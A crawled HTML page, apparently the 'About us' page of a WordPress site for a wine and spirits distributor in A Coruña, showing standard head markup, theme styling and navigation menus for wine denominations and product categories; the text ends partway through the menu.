

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enotecadistribucion.com/sobre-nosotros/
body_size: 13734
content:
<!DOCTYPE html>
<html lang="es-ES" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >
<head>

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.enotecadistribucion.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" /><link rel="apple-touch-icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" />

<!-- This site is optimized with the Yoast WordPress SEO Premium plugin v1.7.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Sobre nosotros</title>
<meta name="description" content="Sobre nosotros Enoteca Distribución Mas de 15 años en la distribución de vinos y licores en A Coruña, con marcas únicas y exclusivamente para hostelería y tiendas especializadas.Disponibilidad de vinos, licores, copas y vasos para todo tipo de negocio de hostelería y amplio stock en variedad.El éxito de nuestros clientes se basa en en la distinción, exclusividad y atención."/>
<link rel="canonical" href="http://www.enotecadistribucion.com/sobre-nosotros/" />
<!-- / Yoast WordPress SEO Premium plugin. -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enotecadistribucion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.enotecadistribucion.com/wp-includes/css/dashicons.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.css?1559811372&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/foobox-image-lightbox/css/foobox.free.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-image-slider-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/nivo-image-slider/assets/css/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.81' type='text/css' media='all' />
<link rel='stylesheet' id='pc8-frontend-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/product-catalog-8/includes/css/pc8-frontend.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='gmw-css'  href='http://www.enotecadistribucion.com/wp-content/plugins/google-maps-widget/css/gmw.css?ver=2.90' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/style.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.enotecadistribucion.com\/wp-admin\/admin-ajax.php","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/ecommerce-product-catalog/js/product.js?1559811389&#038;ver=4.3.34'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.81'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"se requiere el campo. ","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con su b\u00fasqueda."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.81'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/themes/tempera/js/frontend.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.enotecadistribucion.com/wp-content/plugins/foobox-image-lightbox/js/foobox.free.min.js?ver=1.0.9'></script>
<meta name="generator" content="WordPress 4.3.34" />
<script>var wp_posts_carousel_url="http://www.enotecadistribucion.com/wp-content/plugins/wp-posts-carousel/";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://www.enotecadistribucion.com/wp-content/uploads/2015/10/header_1920.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: scroll; }
</style>
<style type="text/css"> #header, #main, #topbar-inner { max-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 280px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); width:calc(100% - 280px); } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 310px); float:left; width:-webkit-calc(100% - 310px); width:calc(100% - 310px);} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); width:calc(100% - 310px); } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; /*fallback*/ width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); float:right; width:calc(100% - 310px); float:right; margin: 0 155px 0 -1090px; } body { font-family: Ubuntu; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Ubuntu; } .widget-title, .widget-title a { line-height: normal; font-family: Ubuntu; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Ubuntu; } #site-title span a { font-family: Ubuntu; } #access ul li a, #access ul li a span { font-family: Ubuntu Light; } body { color: #000000; background-color: #ECE9B8 } a { color: #D6341D; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #571548; } #header { background-color: ; } #site-title span a { color:#FC4700; } #site-description { color:#000; background-color: rgba(87,21,72,0.3); padding-left: 6px; } .socials a { background-color: #a72b8b; } .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span { color: #FFFFFF; } #access, #nav-toggle {background-color: #571548; } #access > .menu > ul > li > a > span { border-color: #39002a; -moz-box-shadow: 1px 0 0 #6f2d60; -webkit-box-shadow: 1px 0 0 #6f2d60; box-shadow: 1px 0 0 #6f2d60; } #access a:hover {background-color: #642255; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #642255; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#571548;} #access ul ul ul:before { border-right-color:#571548;} #access ul ul li { background-color:#571548; border-top-color:#652356; border-bottom-color:#4c0a3d} #access ul ul li a{color:#FFFFFF} #access ul ul li a:hover{background:#652356} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#652356; } #access ul ul { box-shadow: 3px 3px 0 rgba(230,146,211,0.3); } #topbar { display:none; } #topbar-inner {max-width:95%;} .topmenu ul li a { color: #DDDDDD; } .topmenu ul li a:hover { color: #EEEEEE; border-bottom-color: #FC4700; } #main { background-color: #F9F7DD; } #author-info, #entry-author-info, .page-title { border-color: #FC4700; background: #fcfbec; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #fefef9; } .sidey .widget-container { color: #444444; background-color: #F9F7DD; } .sidey .widget-title { color: #FFFFFF; background-color: #571548;border-color:#2f0020;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #960954; } .sticky .entry-header {border-color:#FC4700 } .entry-title, .entry-title a { color: #960954; } .entry-title a:hover { color: #960954; } #content h3.entry-format { color: #FFFFFF; background-color: #571548; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; } #footer a { color: #FFFFFF; } #footer a:hover { color: #a72b8b; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #ccc; background-color: ; } #footer .widget-title { color: #FFFFFF; background-color: #571548;border-color:#2f0020 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#FFFFFF !important; background:#571548; border-bottom-color:#FC4700; } a.continue-reading-link:after { background-color:#571548; } a.continue-reading-link i.icon-right-dir {color:#FC4700} a.continue-reading-link:hover i.icon-right-dir {color:#571548} .page-link a, .page-link > span > em {border-color:#571548} .columnmore a {background:#571548;color:#fcfbec} .columnmore a:hover {background:#FC4700;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #F9F7DD; border-color: #571548; box-shadow: 0 -10px 10px 0 #fcfbec inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #fcfbec; } .entry-content tr th, .entry-content thead th { color: #960954; } .entry-content fieldset, #content tr td,#content tr th, #content thead th { border-color: #571548; } #content tr.even td { background-color: #fcfbec !important; } hr { background-color: #571548; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #fcfbec; border-color: #571548 #fefef9 #fefef9 #571548; color: #000000; } input[type="submit"], input[type="reset"] { color: #000000; background-color: #F9F7DD; border-color: #571548; box-shadow: 0 -10px 10px 0 #fcfbec inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(252,251,236,0.4); } .entry-content code { border-color: #571548; border-bottom-color:#FC4700;} .entry-content pre { border-color: #571548; background-color:#fcfbec;} .entry-content blockquote { border-color: #fefef9; } abbr, acronym { border-color: #000000; } .comment-meta a { color: #000000; } #respond .form-allowed-tags { color: #571548; } .reply a{ background-color: #fcfbec; border-color: #fefef9; } .reply a:hover { background-color: #571548;color: #D6341D; } .entry-meta .icon-metas:before {color:#D6341D;} .entry-meta span a, .comments-link a {color:#a72b8b;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#f2f1e2;} .pagination span, .pagination a { background:#fcfbec; border-left-color:#e2e1d2; border-right-color:#fffffc; } .pagination a:hover { background: #fffff4; } #searchform input[type="text"] {color:#571548;} .caption-accented .wp-caption { background-color:rgba(252,71,0,0.8); color:#F9F7DD} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#FC4700;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Justify ; } #content p, #content ul, #content ol, .widget-area, .widget-area a, table, table td { font-size:15px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .widget-area, .widget-area a { line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span a, .entry-utility span a, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav , .entry-title, .breadcrumbs, .page-link{ text-transform: uppercase; }#content h1.entry-title, #content h2.entry-title { font-size:18px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:50px ;} #access ul li a { font-size:16px ;} #access ul ul ul a {font-size:14px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #content table {border:none;} #content tr {background:none;} #content table {border:none;} #content tr th, #content thead th {background:none;} #content tr th, #content tr td {border:none;} #header-container > div { margin:50px 0 0 30px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.1em; } #nav-toggle { text-align: left; } #toTop {background:#F9F7DD;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#571548;} #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 25%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>
<link rel='stylesheet' id='tempera_style_mobile'  href='http://www.enotecadistribucion.com/wp-content/themes/tempera/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><link rel="icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" sizes="32x32" />
<link rel="icon" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif">
<meta name="msapplication-TileImage" content="http://www.enotecadistribucion.com/wp-content/uploads/2015/10/favicon.gif">
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	/* concatenate functions */
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    /* Add responsive videos */
    jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	/* enable mobile menu handle */
	tempera_mobilemenu_init();
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
</head>
<body class="page page-id-875 page-template-default custom-background tempera-image-one caption-dark magazine-layout">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/">Inicio</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a href="#">Nuestros Vinos</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/">VERMUT</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/">SIDRA</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/">Aguardientes y Licores Gallegos</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2371"><a href="http://www.enotecadistribucion.com/nuestros-vinos/aceite/">ACEITE</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="#">Vidrio</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="http://www.enotecadistribucion.com/noticias/">Noticias</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="http://www.enotecadistribucion.com/eventos/">Eventos</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="http://www.enotecadistribucion.com/contacto/">Contacto</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-875 current_page_item menu-item-1117"><a href="http://www.enotecadistribucion.com/sobre-nosotros/">Sobre nosotros</a></li>
</ul></nav> </div></div>
<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/enotecadistribucion"
			class="socialicons social-Facebook" title="Enoteca Distribución">
				<img alt="Facebook" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="tel:http://www.enotecadistribucion.com/contacto/"
			class="socialicons social-Phone" title="Contacto">
				<img alt="Phone" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Phone.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="mailto:correo@enotecadistribucion.com"
			class="socialicons social-Mail" title="Correo">
				<img alt="Mail" src="http://www.enotecadistribucion.com/wp-content/themes/tempera/images/socials/Mail.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<div id="header-container">
<div><a id="logo" href="http://www.enotecadistribucion.com/" ><img title="" alt="" src="http://www.enotecadistribucion.com/wp-content/uploads/2015/12/enoteca_logo_home.png" /></a></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltear al contenido">Saltear al contenido</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="http://www.enotecadistribucion.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a href="#"><span>Nuestros Vinos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409"><a href="#"><span>Vinos con D.O.</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1148"><a href="#"><span>Vinos Gallegos</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-ribeiro/"><span>D.O. Ribeiro</span></a></li>
			<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-rias-baixas/"><span>D.O. Rias Baixas</span></a></li>
			<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-ribeira-sacra/"><span>D.O. Ribeira Sacra</span></a></li>
			<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="http://www.enotecadistribucion.com/d-o-monterrey-sin/"><span>D.O. Monterrey</span></a></li>
			<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-gallegos/d-o-valdeorras/"><span>D.O. Valdeorras</span></a></li>
		</ul>
</li>
		<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1106"><a href="#"><span>Vinos Nacionales</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-ribera-del-duero/"><span>D.O. Ribera del Duero</span></a></li>
			<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-rioja/"><span>D.O. Rioja</span></a></li>
			<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-toro/"><span>D.O. Toro</span></a></li>
			<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-1781"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-somontano/"><span>D.O. SOMONTANO</span></a></li>
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="http://www.enotecadistribucion.com/nuestros-vinos/d-o-cava/"><span>D.O. Cava</span></a></li>
			<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-jerez/"><span>D.O. Jerez</span></a></li>
			<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-nacionales/d-o-cigales/"><span>D.O. Cigales</span></a></li>
		</ul>
</li>
		<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-internacionales/"><span>Vinos Internacionales</span></a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vinos-de-espana/"><span>Vinos de España</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2045"><a href="http://www.enotecadistribucion.com/nuestros-vinos/vermut/"><span>VERMUT</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-2112"><a href="http://www.enotecadistribucion.com/nuestros-vinos/sidra/"><span>SIDRA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2218"><a href="http://www.enotecadistribucion.com/aguardientes-y-licores-gallegos/"><span>Aguardientes y Licores Gallegos</span></a>
<ul class="sub-menu">
